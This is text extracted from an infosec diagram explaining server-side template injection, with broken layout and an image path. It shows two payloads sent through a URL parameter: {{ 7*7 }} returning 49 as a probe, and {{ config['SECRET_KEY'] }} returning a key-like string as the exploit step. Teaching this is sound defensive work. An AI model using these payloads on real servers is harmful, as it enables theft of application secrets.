 infosec
Rendering results
Attacker
{{ 7*7 }}
49
Check specific template syntax for vulnerabilities
EQST
http://eqst.com?id={{ ... }}
Server-side
rendering engine
Rendering results
Attacker
{{ config[‘SECRET_KEY’] }}
2357f8e4e69b49fee2ed44e7f
c5ed37b8530cbfada1c2bf033
6b268b1fa3daa6
Vulnerability exploit
EQST
http://eqst.com?id={{ ... }}
Server-side
rendering engine